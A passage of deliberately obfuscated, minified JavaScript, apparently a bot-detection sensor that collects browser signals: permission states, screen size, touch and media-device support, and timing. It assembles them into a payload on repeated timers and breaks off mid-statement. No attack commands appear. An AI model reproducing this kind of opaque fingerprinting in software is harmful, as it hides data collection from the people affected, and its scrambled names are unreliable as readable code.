DN()[rN(DK)],sl([],[][[]]))?DN()[rN(nIr)](sJ,OA):DN()[rN(vV)].call(null,Bc,bv),TI4);f8[xH()[m0(Eq)](jS,jV)][RV()[kw(gBr)](Mb,Yl)](DN()[rN(UK)](R5,U1r),l44);f8[xH()[m0(Eq)](jS,jV)][RV()[kw(gBr)].call(null,Mb,Yl)](xH()[m0(GN)].call(null,CXr,H5),wD4);f8[xH()[m0(Eq)](jS,jV)][RV()[kw(gBr)](Mb,Yl)](RV()[kw(Sc)](cn,BF),fcr);f8[xH()[m0(Eq)].apply(null,[jS,jV])][RV()[kw(gBr)](Mb,Yl)](sE(typeof RV()[kw(rY)],'undefined')?RV()[kw(zV)](sBr,Rc):RV()[kw(Zb)].call(null,hM,YP),Ycr);}}JUr();Vbr=JVr();if(vdr){Kwr=J7;FLr(LC([]));}f8[RV()[kw(GS)].call(null,Df,bE)].bmak[xH()[m0(Y8r)](J7,fE)]=LC({});W7.pop();};var jKr=function(){W7.push(QXr);if(LC(LC(f8[sE(typeof RV()[kw(S5)],sl([],[][[]]))?RV()[kw(zV)](mY,VBr):RV()[kw(GS)](Df,fU)][DN()[rN(OL)](Pmr,mn)]))&&LC(LC(f8[RV()[kw(GS)](Df,fU)][DN()[rN(OL)](Pmr,mn)][RV()[kw(Z2)](A4r,E4r)]))){mI4();if(UR(f8[RV()[kw(GS)](Df,fU)][sE(typeof DN()[rN(cM)],sl([],[][[]]))?DN()[rN(vV)](PGr,UDr):DN()[rN(OL)].call(null,Pmr,mn)][xH()[m0(wf)].call(null,MS,ssr)],undefined)){f8[RV()[kw(GS)].apply(null,[Df,fU])][DN()[rN(OL)](Pmr,mn)][xH()[m0(wf)].call(null,MS,ssr)]=mI4;}}else{pvr=xH()[m0(VQ)].call(null,LY,wl);}W7.pop();};var mI4=function(){W7.push(DIr);var lI4=f8[RV()[kw(GS)](Df,JF)][DN()[rN(OL)].call(null,Pc,mn)][RV()[kw(Z2)].call(null,A4r,Cjr)]();if(NQ(lI4[RV()[kw(J7)].apply(null,[bH,VY])],J7)){var fj4=DN()[rN(Eq)].call(null,Y6r,Av);for(var CX4=J7;Eg(CX4,lI4[RV()[kw(J7)](bH,VY)]);CX4++){fj4+=DN()[rN(Eq)].apply(null,[Y6r,Av])[xH()[m0(qf)](DT,f1r)](lI4[CX4][DN()[rN(vn)](Z6r,MS)],sE(typeof RV()[kw(wY)],sl([],[][[]]))?RV()[kw(zV)].apply(null,[M4r,Err]):RV()[kw(Lf)](Amr,BF))[xH()[m0(qf)](DT,f1r)](lI4[CX4][xH()[m0(An)](p2,bN)]);}Hnr=lI4[RV()[kw(J7)].apply(null,[bH,VY])];pvr=Gn(Mc(fj4));}else{pvr=DN()[rN(sL)].call(null,jsr,TH);}W7.pop();};var LYr=function(){W7.push(Ixr);try{var DD4=W7.length;var tI4=LC({});zJr=bk(VC()[Ek(f2)](sL,dn,jO,k7,Ed,Gb),f8[RV()[kw(GS)].apply(null,[Df,C4])])&&UR(typeof f8[RV()[kw(GS)](Df,C4)][VC()[Ek(f2)](sY,dn,LC({}),k7,tY,Gb)],UR(typeof xH()[m0(IY)],sl([],[][[]]))?xH()[m0(Et)](UM,hH):xH()[m0(Sz)](f0,jWr))?f8[RV()[kw(GS)](Df,C4)][VC()[Ek(f2)].call(null,Hw,dn,dS,k7,sK,Gb)]:pn(Ed);}catch(qD4){W7.splice(Zz(DD4,Ed),Infinity,Ixr);zJr=pn(Ed);}W7.pop();};var VCr=function(){W7.push(OBr);var Or4=[];var DI4=[RV()[kw(tN)](HK,bE),RV()[kw(nIr)](dA,XH),xH()[m0(KGr)](Sc,Bd),VC()[Ek(Rh)](Xf,R3,Qv,NC,Rt,fY),xH()[m0(NIr)](QIr,Q0),DN()[rN(GR)].call(null,Lw,lk),RV()[kw(VM)].apply(null,[RS,w0]),xH()[m0(Jk)](A6r,Qxr),RV()[kw(z6r)].call(null,KP,tQ)];try{var NG4=W7.length;var TB4=LC(LC(J8));if(LC(f8[DN()[rN(jS)].apply(null,[S7,RY])][xH()[m0(A6r)].call(null,mw,nR)])){kTr=RV()[kw(bh)].call(null,E0,Tl);W7.pop();return;}kTr=RV()[kw(Hw)](El,wN);var dI4=function c94(Fj4,zkr){W7.push(d9r);var Mj4;return Mj4=f8[DN()[rN(jS)](dL,RY)][xH()[m0(A6r)](mw,b7)][RV()[kw(dA)].call(null,Hw,fQ)](DZ(P8,[PO()[FA(J7)](Eq,hb,Iv,mk,Rh,Ak),Fj4]))[DN()[rN(w2)].apply(null,[HP,dv])](function(d64){W7.push(vc);switch(d64[xH()[m0(IY)](jGr,vWr)]){case DN()[rN(Srr)](f1r,Y2):Or4[zkr]=Ed;break;case DN()[rN(En)](g6r,krr):Or4[zkr]=PY[bh];break;case VC()[Ek(QS)](CZ,vV,xq,nDr,wP,n6r):Or4[zkr]=J7;break;default:Or4[zkr]=Zv;}W7.pop();})[RV()[kw(BC)].call(null,SGr,W1r)](function(rB4){W7.push(Sv);Or4[zkr]=UR(rB4[zM()[XP(Zv)](JWr,zV,hZ,nc,QS,DA)][DN()[rN(dO)].apply(null,[kl,H2])](xH()[m0(gBr)](Ed,tJ)),pn(Ed))?Eq:sL;W7.pop();}),W7.pop(),Mj4;};var vG4=DI4[RV()[kw(E3)].call(null,wM,QE)](function(jr4,ZFr){return dI4(jr4,ZFr);});f8[DN()[rN(WY)](FR,dT)][DN()[rN(LBr)](SR,R3)](vG4)[DN()[rN(w2)].apply(null,[QZ,dv])](function(){W7.push(Mb);kTr=xH()[m0(QXr)](B3,cGr)[xH()[m0(qf)].call(null,DT,VK)](Or4[RV()[kw(tY)].call(null,Vk,jP)](J7,PY[bh])[PO()[FA(xq)](Eq,H2,Eq,Wv,DA,R3)](DN()[rN(Eq)](Hc,Av)),RV()[kw(S5)].apply(null,[pq,Sv]))[xH()[m0(qf)](DT,VK)](Or4[xq],RV()[kw(S5)].call(null,pq,Sv))[xH()[m0(qf)].apply(null,[DT,VK])](Or4[RV()[kw(tY)](Vk,jP)](sL)[PO()[FA(xq)](Eq,H2,pO,Wv,Vn,nt)](DN()[rN(Eq)].call(null,Hc,Av)),VC()[Ek(F0)].apply(null,[dM,sL,LC(J7),g2,xk,TDr]));W7.pop();});}catch(L84){W7.splice(Zz(NG4,Ed),Infinity,OBr);kTr=RV()[kw(VQ)].call(null,GR,UH);}W7.pop();};var tFr=function(){W7.push(nmr);if(f8[DN()[rN(jS)](Pq,RY)][xH()[m0(E0)](PK,Bn)]){f8[DN()[rN(jS)].apply(null,[Pq,RY])][sE(typeof xH()[m0(IY)],'undefined')?xH()[m0(Sz)].call(null,Tmr,bGr):xH()[m0(E0)].call(null,PK,Bn)][RV()[kw(lT)].call(null,E3,Kv)]()[DN()[rN(w2)](AA,dv)](function(nFr){W7.push(vDr);pPr=nFr?Ed:UI[sE(typeof DN()[rN(GS)],sl('',[][[]]))?DN()[rN(vV)].apply(null,[G2,Vsr]):DN()[rN(dv)](Kjr,zO)]();W7.pop();})[RV()[kw(BC)](SGr,qR)](function(RG4){pPr=J7;});}W7.pop();};var AMr=function(){return Vj4.apply(this,[J8,arguments]);};var KMr=function(){W7.push(VM);if(LC(WD4)){try{var Gkr=W7.length;var KW4=LC([]);Whr=sl(Whr,RV()[kw(rIr)](DT,zmr));if(LC(LC(f8[UR(typeof RV()[kw(sT)],sl('',[][[]]))?RV()[kw(GS)](Df,sb):RV()[kw(zV)](Q6r,z3)][DN()[rN(j9r)](VZ,p2)]||f8[RV()[kw(GS)](Df,sb)][UR(typeof RV()[kw(El)],sl([],[][[]]))?RV()[kw(p2)](z6r,qc):RV()[kw(zV)].apply(null,[fsr,Ed])]||f8[RV()[kw(GS)](Df,sb)][DN()[rN(IS)](xn,Nk)]))){Whr=sl(Whr,DN()[rN(tGr)](wl,jrr));jUr+=PY[nd];}else{Whr=sl(Whr,xH()[m0(EXr)](tGr,m8r));jUr+=sT;}}catch(J44){W7.splice(Zz(Gkr,Ed),Infinity,VM);Whr=sl(Whr,RV()[kw(Tk)](lM,Mn));jUr+=sT;}WD4=LC(J8);}var rPr=hP();var k14=DN()[rN(Eq)](VF,Av)[xH()[m0(qf)](DT,XIr)](YGr(rPr));var KPr=h6r(f8[RV()[kw(GS)].apply(null,[Df,sb])].bmak[RV()[kw(QIr)].call(null,IP,Lt)],xq);var WI4=pn(Ed);var wcr=pn(Ed);var MX4=pn(Ed);var b64=pn(Ed);var Ifr=pn(PY[Ed]);var m14=pn(Ed);var VFr=pn(Ed);var MD4=pn(PY[Ed]);try{var hj4=W7.length;var IFr=LC(LC(J8));MD4=f8[RV()[kw(hJ)](z3,BXr)](bk(RV()[kw(YT)](Nk,nn),f8[RV()[kw(GS)].call(null,Df,sb)])||NQ(f8[DN()[rN(jS)].apply(null,[GO,RY])][xH()[m0(YT)](nA,VY)],J7)||NQ(f8[DN()[rN(jS)](GO,RY)][DN()[rN(Ob)](l4r,CC)],J7));}catch(z44){W7.splice(Zz(hj4,Ed),Infinity,VM);MD4=pn(Ed);}try{var N14=W7.length;var PW4=LC([]);WI4=f8[RV()[kw(GS)](Df,sb)][sE(typeof RV()[kw(Zf)],'undefined')?RV()[kw(zV)](GR,Ft):RV()[kw(ES)](Qv,tWr)]?f8[sE(typeof RV()[kw(dk)],sl([],[][[]]))?RV()[kw(zV)].call(null,S4r,KY):RV()[kw(GS)].call(null,Df,sb)][RV()[kw(ES)](Qv,tWr)][sE(typeof DN()[rN(Rt)],'undefined')?DN()[rN(vV)].call(null,YZ,cO):DN()[rN(m9r)].apply(null,[rV,dO])]:pn(UI[UR(typeof VC()[Ek(Vn)],'undefined')?VC()[Ek(OC)](LC(LC({})),sL,LC(LC(J7)),R4r,tY,Df):VC()[Ek(Eq)].call(null,LC(Ed),Rsr,dP,wv,Rv,xIr)]());}catch(scr){W7.splice(Zz(N14,Ed),Infinity,VM);WI4=pn(Ed);}try{var vFr=W7.length;var MW4=LC({});wcr=f8[sE(typeof RV()[kw(zP)],'undefined')?RV()[kw(zV)].call(null,Orr,c6r):RV()[kw(GS)](Df,sb)][RV()[kw(ES)](Qv,tWr)]?f8[RV()[kw(GS)](Df,sb)][sE(typeof RV()[kw(sZ)],sl('',[][[]]))?RV()[kw(zV)](l2,zXr):RV()[kw(ES)](Qv,tWr)][UR(typeof xH()[m0(UM)],sl([],[][[]]))?xH()[m0(tN)].call(null,RY,Zjr):xH()[m0(Sz)](Yv,Qb)]:pn(Ed);}catch(SPr){W7.splice(Zz(vFr,Ed),Infinity,VM);wcr=pn(UI[VC()[Ek(OC)].call(null,Mf,sL,Vn,R4r,ES,Df)]());}try{var skr=W7.length;var T14=LC({});MX4=f8[sE(typeof RV()[kw(l3)],sl([],[][[]]))?RV()[kw(zV)].call(null,hIr,w3):RV()[kw(GS)](Df,sb)][RV()[kw(ES)].call(null,Qv,tWr)]?f8[UR(typeof RV()[kw(EXr)],sl('',[][[]]))?RV()[kw(GS)](Df,sb):RV()[kw(zV)](CC,bf)][RV()[kw(ES)](Qv,tWr)][RV()[kw(Af)].apply(null,[Rh,kA])]:pn(Ed);}catch(D14){W7.splice(Zz(skr,Ed),Infinity,VM);MX4=pn(Ed);}try{var s44=W7.length;var T64=LC({});b64=f8[RV()[kw(GS)](Df,sb)][RV()[kw(ES)](Qv,tWr)]?f8[RV()[kw(GS)](Df,sb)][RV()[kw(ES)].apply(null,[Qv,tWr])][xH()[m0(nIr)](Of,bO)]:pn(Ed);}catch(z94){W7.splice(Zz(s44,Ed),Infinity,VM);b64=pn(Ed);}try{var XW4=W7.length;var Mfr=LC(LC(J8));Ifr=f8[RV()[kw(GS)](Df,sb)][xH()[m0(VM)].call(null,A3,r0)]||(f8[xH()[m0(Eq)](jS,zWr)][RV()[kw(Nk)](lk,CJ)]&&bk(zM()[XP(EY)](jF,bh,Sz,mQ,CZ,lM),f8[UR(typeof xH()[m0(nd)],'undefined')?xH()[m0(Eq)](jS,zWr):xH()[m0(Sz)].apply(null,[g4r,wC])][RV()[kw(Nk)](lk,CJ)])?f8[xH()[m0(Eq)](jS,zWr)][RV()[kw(Nk)].apply(null,[lk,CJ])][UR(typeof zM()[XP(Eq)],'undefined')?zM()[XP(EY)].apply(null,[jF,bh,Qv,mQ,Zb,wP]):zM()[XP(sL)](Qv,l9r,LC(LC(J7)),EP,IK,bf)]:f8[xH()[m0(Eq)](jS,zWr)][DN()[rN(Lb)].apply(null,[VS,L3])]&&bk(zM()[XP(EY)](jF,bh,l2,mQ,wP,sY),f8[xH()[m0(Eq)].call(null,jS,zWr)][UR(typeof DN()[rN(gBr)],'undefined')?DN()[rN(Lb)].apply(null,[VS,L3]):DN()[rN(vV)](Bc,mIr)])?f8[sE(typeof xH()[m0(Yf)],'undefined')?xH()[m0(Sz)].call(null,GZ,G2):xH()[m0(Eq)](jS,zWr)][sE(typeof DN()[rN(Vf)],'undefined')?DN()[rN(vV)].call(null,Ojr,ck):DN()[rN(Lb)].apply(null,[VS,L3])][zM()[XP(EY)](jF,bh,LC([]),mQ,LC(J7),l2)]:pn(Ed));}catch(Qkr){W7.splice(Zz(XW4,Ed),Infinity,VM);Ifr=pn(PY[Ed]);}try{var j84=W7.length;var HG4=LC(LC(J8));m14=f8[RV()[kw(GS)].call(null,Df,sb)][UR(typeof VC()[Ek(Rh)],sl([],[][[]]))?VC()[Ek(Xf)](LC(LC(Ed)),Hw,fY,gF,lZ,Umr):VC()[Ek(Eq)](MS,Lmr,J3,H2,MS,hb)]||(f8[xH()[m0(Eq)].call(null,jS,zWr)][sE(typeof RV()[kw(v0)],'undefined')?RV()[kw(zV)].apply(null,[gc,mIr]):RV()[kw(Nk)](lk,CJ)]&&bk(DN()[rN(Dc)](fl,TA),f8[sE(typeof xH()[m0(Of)],'undefined')?xH()[m0(Sz)].call(null,Y6r,W1r):xH()[m0(Eq)](jS,zWr)][RV()[kw(Nk)].apply(null,[lk,CJ])])?f8[sE(typeof xH()[m0(Cn)],sl('',[][[]]))?xH()[m0(Sz)].apply(null,[F0,RA]):xH()[m0(Eq)](jS,zWr)][RV()[kw(Nk)](lk,CJ)][sE(typeof DN()[rN(P9r)],'undefined')?DN()[rN(vV)](KY,Lb):DN()[rN(Dc)].call(null,fl,TA)]:f8[xH()[m0(Eq)](jS,zWr)][DN()[rN(Lb)].call(null,VS,L3)]&&bk(sE(typeof DN()[rN(w2)],'undefined')?DN()[rN(vV)](kF,SDr):DN()[rN(Dc)].call(null,fl,TA),f8[UR(typeof xH()[m0(Csr)],sl('',[][[]]))?xH()[m0(Eq)].apply(null,[jS,zWr]):xH()[m0(Sz)].call(null,v0,Cn)][DN()[rN(Lb)](VS,L3)])?f8[xH()[m0(Eq)](jS,zWr)][DN()[rN(Lb)](VS,L3)][DN()[rN(Dc)](fl,TA)]:pn(Ed));}catch(sX4){W7.splice(Zz(j84,Ed),Infinity,VM);m14=pn(Ed);}try{var s64=W7.length;var pB4=LC(R4);VFr=bk(DN()[rN(zb)].call(null,lN,v9r),f8[sE(typeof RV()[kw(sBr)],sl([],[][[]]))?RV()[kw(zV)].call(null,SA,nA):RV()[kw(GS)].call(null,Df,sb)])&&UR(typeof f8[RV()[kw(GS)].call(null,Df,sb)][DN()[rN(zb)].call(null,lN,v9r)],xH()[m0(Et)].call(null,UM,j8r))?f8[RV()[kw(GS)].call(null,Df,sb)][DN()[rN(zb)](lN,v9r)]:pn(PY[Ed]);}catch(Q14){W7.splice(Zz(s64,Ed),Infinity,VM);VFr=pn(PY[Ed]);}ND4=f8[DN()[rN(Zv)](tK,KP)](h6r(f8[RV()[kw(GS)].call(null,Df,sb)].bmak[RV()[kw(QIr)].apply(null,[IP,Lt])],jd(pfr,pfr)),Hw);vbr=f8[sE(typeof DN()[rN(j9r)],sl([],[][[]]))?DN()[rN(vV)](rGr,VXr):DN()[rN(Zv)](tK,KP)](h6r(ND4,IM),Hw);var qI4=f8[DN()[rN(Et)](wH,b3)][sE(typeof xH()[m0(WP)],'undefined')?xH()[m0(Sz)](EXr,KT):xH()[m0(pO)].apply(null,[J3,fsr])]();var m94=f8[DN()[rN(Zv)](tK,KP)](h6r(jd(qI4,Gt),xq),Hw);var DB4=DN()[rN(Eq)](VF,Av)[xH()[m0(qf)].apply(null,[DT,XIr])](qI4);DB4=sl(DB4[RV()[kw(tY)](Vk,vP)](J7,VQ),m94);tFr();var FX4=wPr();var rkr=IRr(FX4,Eq);var J84=rkr[J7];var fkr=rkr[Ed];var X44=rkr[xq];var NW4=rkr[PY[sL]];var vD4=f8[RV()[kw(GS)](Df,sb)][zM()[XP(nt)].call(null,wIr,Et,LC(J7),hn,gk,qf)]?Ed:PY[xq];var Qr4=f8[RV()[kw(GS)](Df,sb)][DN()[rN(L3)](Ml,AZ)]?UI[VC()[Ek(OC)].call(null,UC,sL,sL,R4r,Mb,Df)]():J7;var kFr=f8[RV()[kw(GS)](Df,sb)][DN()[rN(U1r)](s4r,Mf)]?Ed:PY[xq];var h44=[DZ(P8,[sE(typeof xH()[m0(DS)],sl([],[][[]]))?xH()[m0(Sz)](Lb,Eq):xH()[m0(sZ)].apply(null,[mY,wC]),rPr]),DZ(P8,[RV()[kw(Amr)].call(null,TZ,Kd),YTr(Gj,[])]),DZ(P8,[xH()[m0(z6r)].apply(null,[A1r,hjr]),J84]),DZ(P8,[xH()[m0(dA)](DS,q1r),fkr]),DZ(P8,[xH()[m0(lT)](sZ,Zt),X44]),DZ(P8,[sE(typeof RV()[kw(JA)],'undefined')?RV()[kw(zV)](jA,CDr):RV()[kw(OL)](CXr,DV),NW4]),DZ(P8,[DN()[rN(zrr)](H1r,bH),vD4]),DZ(P8,[xH()[m0(g2)](At,Dmr),Qr4]),DZ(P8,[RV()[kw(vn)].call(null,dP,cL),kFr]),DZ(P8,[RV()[kw(GR)].apply(null,[tt,Kc]),ND4]),DZ(P8,[xH()[m0(Qt)].apply(null,[v0,s9r]),tD4]),DZ(P8,[VC()[Ek(sK)](GS,sL,Xf,Pf,lM,Sc),WI4]),DZ(P8,[DN()[rN(R2)](jb,nf),wcr]),DZ(P8,[RV()[kw(Srr)].call(null,F0,hDr),MX4]),DZ(P8,[xH()[m0(Jn)](S2,Ct),b64]),DZ(P8,[DN()[rN(M4r)](B5,Lb),m14]),DZ(P8,[sE(typeof DN()[rN(YS)],sl([],[][[]]))?DN()[rN(vV)](Tf,mIr):DN()[rN(k6r)].call(null,YZ,z3),Ifr]),DZ(P8,[PO()[FA(tY)](sL,p2,IM,Ojr,wb,FT),VFr]),DZ(P8,[UR(typeof DN()[rN(m9r)],'undefined')?DN()[rN(v9r)](CQ,sBr):DN()[rN(vV)](DY,mK),Fdr()]),DZ(P8,[DN()[rN(Ic)](Umr,q2),k14]),DZ(P8,[DN()[rN(Drr)].apply(null,[PN,ZF]),DB4]),DZ(P8,[sE(typeof DN()[rN(MS)],sl([],[][[]]))?DN()[rN(vV)].apply(null,[L6r,sb]):DN()[rN(gv)](Mrr,zS),KPr]),DZ(P8,[VC()[Ek(rK)].call(null,LC(Ed),sL,vV,gF,Qb,m8r),pPr])];var Ur4=zX(h44,jUr);var K64;return W7.pop(),K64=Ur4,K64;};var wPr=function(){return Vj4.apply(this,[QW,arguments]);};var NTr=function(){var d44;W7.push(Ed);return d44=[DZ(P8,[DN()[rN(xxr)](Irr,pq),sE(typeof DN()[rN(nb)],sl([],[][[]]))?DN()[rN(vV)](GZ,PU):DN()[rN(Eq)](psr,Av)]),DZ(P8,[UR(typeof xH()[m0(En)],sl([],[][[]]))?xH()[m0(vn)].apply(null,[mn,YBr]):xH()[m0(Sz)].apply(null,[RF,gIr]),zJr?zJr[DN()[rN(tY)](VQ,Eq)]():DN()[rN(Eq)].call(null,psr,Av)]),DZ(P8,[sE(typeof RV()[kw(Jk)],sl('',[][[]]))?RV()[kw(zV)](xWr,ZM):RV()[kw(J6r)].apply(null,[zb,K1r]),pvr||DN()[rN(Eq)](psr,Av)])],W7.pop(),d44;};var MPr=function(){W7.push(w2);if(Obr&&LC(Obr[PO()[FA(Yd)].call(null,S5,TF,Qv,bY,R3,jP)])){Obr=f8[DN()[rN(dn)](OP,UM)][sE(typeof VC()[Ek(S5)],sl([],[][[]]))?VC()[Ek(Eq)](dS,tIr,fY,Ed,bh,C2):VC()[Ek(Ed)](jO,vV,wP,RA,sY,kF)](Obr,TNr(),DZ(P8,[PO()[FA(Yd)](S5,TF,GC,bY,wP,LC(LC(Ed))),LC(LC({}))]));}W7.pop();};var Enr=function(){W7.push(CP);nMr=LC(LC([]));var l84=wK();HSr=f8[zM()[XP(Lk)].call(null,Xmr,Hw,dk,At,GC,sY)](function(){x0r=gqr();W7.push(bWr);r3r=D3(qx,[]);T0r=WQr();KTr=f8[zM()[XP(Lk)](SZ,Hw,DK,At,xq,xk)](function Ij4(){W7.push(Z1r);var Z84;return Z84=Bqr()[xH()[m0(Yd)].apply(null,[QXr,gJ])](function U14(OB4){W7.push(Jk);while(Ed)switch(OB4[PO()[FA(v0)].call(null,Eq,f0,UC,Zt,sL,WY)]=OB4[DN()[rN(WP)](zw,nt)]){case J7:lvr=D3(g9,[]);cnr=Zlr(DB,[]);ZMr=DN()[rN(Eq)](f6r,Av)[UR(typeof xH()[m0(PK)],'undefined')?xH()[m0(qf)](DT,RP):xH()[m0(Sz)](SO,CDr)](Rzr(),RV()[kw(Yf)](MC,NK))[xH()[m0(qf)].apply(null,[DT,RP])](Hnr);wAr=j5r();qTr=D3(Vj,[]);JMr=VUr();vnr=ILr();hMr=pdr();OB4[sE(typeof DN()[rN(Vf)],'undefined')?DN()[rN(vV)].call(null,nv,VQ):DN()[rN(WP)].apply(null,[zw,nt])]=PY[DT];{var v14;return v14=Bqr()[xH()[m0(At)].call(null,nIr,OP)](n7r()),W7.pop(),v14;}case PY[DT]:CMr=OB4[sE(typeof RV()[kw(Sc)],'undefined')?RV()[kw(zV)](Bxr,ZGr):RV()[kw(WP)].apply(null,[ZF,BE])];TTr=f8[zM()[XP(Lk)](GY,Hw,Zb,At,jO,jP)](function(){D0r=D3(X6,[]);W7.push(PP);JYr=wpr();MSr=kUr(W6,[]);KJr=D3(J6,[]);rZr=f8[zM()[XP(Lk)].call(null,Zk,Hw,Hw,At,wb,WY)](function kG4(){var U84;var S94;W7.push(xn);return S94=Bqr()[sE(typeof xH()[m0(gt)],sl('',[][[]]))?xH()[m0(Sz)].call(null,xq,Vv):xH()[m0(Yd)](QXr,GH)](function XX4(AFr){W7.push(GF);while(PY[Ed])switch(AFr[PO()[FA(v0)](Eq,f0,hJ,QZ,CA,CA)]=AFr[DN()[rN(WP)](Gp,nt)]){case J7:if(vMr){AFr[DN()[rN(WP)](Gp,nt)]=PY[sL];break;}AFr[DN()[rN(WP)].apply(null,[Gp,nt])]=UI[RV()[kw(Df)].apply(null,[zrr,pGr])]();{var fPr;return fPr=Bqr()[xH()[m0(At)](nIr,HG)](pVr()),W7.pop(),fPr;}case sL:U84=wK();Cbr=Zz(U84,l84);if(vdr){Kwr=PY[DT];FLr(LC(R4));}ZCr=LC(LC(J8));case zV:case DN()[rN(Mb)].call(null,Nh,nA):{var A14;return A14=AFr[RV()[kw(dS)](bY,vq)](),W7.pop(),A14;}}W7.pop();},null,null,null,f8[DN()[rN(WY)].call(null,JR,dT)]),W7.pop(),S94;},J7);ZCr=LC(LC([]));W7.pop();QKr=LC(R4);},J7);QKr=LC(LC(R4));PMr=LC(R4);case Sz:case DN()[rN(Mb)].apply(null,[jN,nA]):{var p14;return p14=OB4[RV()[kw(dS)](bY,qDr)](),W7.pop(),p14;}}W7.pop();},null,null,null,f8[DN()[rN(WY)].call(null,qH,dT)]),W7.pop(),Z84;},UI[UR(typeof DN()[rN(S4r)],sl([],[][[]]))?DN()[rN(dv)].apply(null,[dWr,zO]):DN()[rN(vV)].apply(null,[SF,HF])]());PMr=LC(LC(R4));W7.pop();PTr=LC([]);},J7);W7.pop();PTr=LC(LC(R4));};var cr4=function(){var Nkr=zRr();var EI4=Nkr[PY[xq]];var E94=Nkr[Ed];if(LC(mLr)&&(NQ(EI4,pn(Ed))||NQ(rJr,PY[b3]))){Gtr();mLr=LC(J8);}if(sE(E94,pn(Ed))||Eg(DCr,E94)||rD4){rD4=LC(LC(J8));return LC(LC([]));}return LC({});};var bdr=function(sW4,g84){W7.push(IC);var qcr=NQ(arguments[RV()[kw(J7)](bH,P2)],PY[bh])&&UR(arguments[xq],undefined)?arguments[xq]:LC({});DCr++;mLr=LC(LC(J8));Zwr();if(sE(g84,LC(J8))){mgr[UR(typeof DN()[rN(jt)],'undefined')?DN()[rN(AY)].call(null,QH,Mb):DN()[rN(vV)](jrr,jS)]=LC(R4);var Kr4=LC(R4);var l14=sW4[RV()[kw(sZ)].call(null,hb,Y7)];var gkr=sW4[RV()[kw(vP)](Qb,p5)];var m64;if(UR(gkr,undefined)&&NQ(gkr[RV()[kw(J7)].apply(null,[bH,P2])],J7)){try{var nr4=W7.length;var Fcr=LC({});m64=f8[xH()[m0(dv)].apply(null,[z3,vWr])][sE(typeof DN()[rN(zb)],sl('',[][[]]))?DN()[rN(vV)](lZ,A0):DN()[rN(TA)](QL,gk)](gkr);}catch(n14){W7.splice(Zz(nr4,Ed),Infinity,IC);}}if(UR(l14,undefined)&&sE(l14,UA)&&UR(m64,undefined)&&m64[UR(typeof xH()[m0(XT)],sl([],[][[]]))?xH()[m0(GR)].call(null,E0,Zx):xH()[m0(Sz)](Srr,Z2)]&&sE(m64[xH()[m0(GR)](E0,Zx)],LC(LC(R4)))){Kr4=LC(LC([]));mgr[xH()[m0(jP)](UK,Ll)]=J7;var C64=VQr(Nf(Ihr));var QW4=f8[DN()[rN(Zv)].call(null,kz,KP)](h6r(wK(),Gt),Hw);mgr[RV()[kw(pt)](nc,RR)]=QW4;if(UR(C64,undefined)&&LC(f8[UR(typeof xH()[m0(cn)],'undefined')?xH()[m0(QS)](wP,qd):xH()[m0(Sz)](pA,Sk)](C64))&&NQ(C64,J7)){if(NQ(QW4,J7)&&NQ(C64,QW4)){mgr[zM()[XP(IM)](RF,Hw,At,zn,hJ,Hn)]=f8[UR(typeof RV()[kw(Zf)],'undefined')?RV()[kw(GS)].apply(null,[Df,SH]):RV()[kw(zV)](MBr,O2)][zM()[XP(Lk)].call(null,Rsr,Hw,LC(Ed),At,Iv,Eb)](function(){rpr();},jd(Zz(C64,QW4),Gt));}else{mgr[zM()[XP(IM)](RF,Hw,GS,zn,Ed,WM)]=f8[RV()[kw(GS)](Df,SH)][zM()[XP(Lk)].apply(null,[Rsr,Hw,ZO,At,CA,bh])](function(){rpr();},jd(W5r,PY[At]));}}else{mgr[zM()[XP(IM)](RF,Hw,tY,zn,GS,Eq)]=f8[sE(typeof RV()[kw(R3)],sl([],[][[]]))?RV()[kw(zV)](A0,OC):RV()[kw(GS)](Df,SH)][zM()[XP(Lk)](Rsr,Hw,bh,At,LC(LC(Ed)),Ed)](function(){rpr();},jd(W5r,Gt));}}if(sE(Kr4,LC(LC(J8)))){mgr[xH()[m0(jP)].apply(null,[UK,Ll])]++;if(Eg(mgr[xH()[m0(jP)](UK,Ll)],sL)){mgr[zM()[XP(IM)].apply(null,[RF,Hw,At,zn,vV,ES])]=f8[RV()[kw(GS)](Df,SH)][sE(typeof zM()[XP(dS)],sl(DN()[rN(Eq)].apply(null,[Q0,Av]),[][[]]))?zM()[XP(sL)](Qk,OK,hZ,AZ,Rt,nd):zM()[XP(Lk)](Rsr,Hw,sK,At,sL,pO)](function(){rpr();},PY[At]);}else{mgr[zM()[XP(IM)].apply(null,[RF,Hw,J7,zn,sK,vV])]=f8[RV()[kw(GS)].call(null,Df,SH)][zM()[XP(Lk)].call(null,Rsr,Hw,LC(J7),At,xk,mn)](function(){rpr();},PY[Yd]);mgr[xH()[m0(MS)].apply(null,[KGr,vZ])]=LC(LC({}));mgr[UR(typeof xH()[m0(xjr)],'undefined')?xH()[m0(jP)].apply(null,[UK,Ll]):xH()[m0(Sz)].apply(null,[j9r,pZ])]=J7;}}}else if(qcr){Jzr(sW4,qcr);}W7.pop();};var FLr=function(VI4){W7.push(OO);var FI4=NQ(arguments[RV()[kw(J7)](bH,Kb)],Ed)&&UR(arguments[Ed],undefined)?arguments[Ed]:LC([]);var hcr=NQ(arguments[RV()[kw(J7)](bH,Kb)],UI[DN()[rN(QGr)](Yn,OL)]())&&UR(arguments[xq],undefined)?arguments[xq]:LC({});var E64=NQ(arguments[RV()[kw(J7)](bH,Kb)],sL)&&UR(arguments[sL],undefined)?arguments[sL]:LC(R4);var kj4=NQ(arguments[RV()[kw(J7)](bH,Kb)],Eq)&&UR(arguments[Eq],undefined)?arguments[PY[WM]]:LC(R4);var JI4=LC({});var n44=Ar4&&Cfr(FI4,hcr,E64,kj4);var AX4=LC(n44)&&Lr4(VI4);var KD4=cr4();if(kj4&&LC(n44)){W7.pop();return;}if(n44){r0r();FVr();rJr=sl(rJr,Ed);JI4=LC(LC([]));H14--;O14--;}else if(UR(VI4,undefined)&&sE(VI4,LC(LC([])))){if(AX4){r0r();FVr();rJr=sl(rJr,Ed);JI4=LC(LC({}));}}else if(AX4||KD4){r0r();FVr();rJr=sl(rJr,Ed);JI4=LC(LC([]));}W7.pop();if(cB4){if(LC(JI4)){r0r();FVr();}}};var Lr4=function(p94){var v94=pn(Ed);W7.push(Mb);var Wj4=pn(UI[UR(typeof VC()[Ek(jO)],'undefined')?VC()[Ek(OC)](tY,sL,OC,z3,CA,Df):VC()[Ek(Eq)](Et,lY,LC(LC(Ed)),psr,DK,jmr)]());var Sfr=LC(R4);if(nB4){try{var vkr=W7.length;var 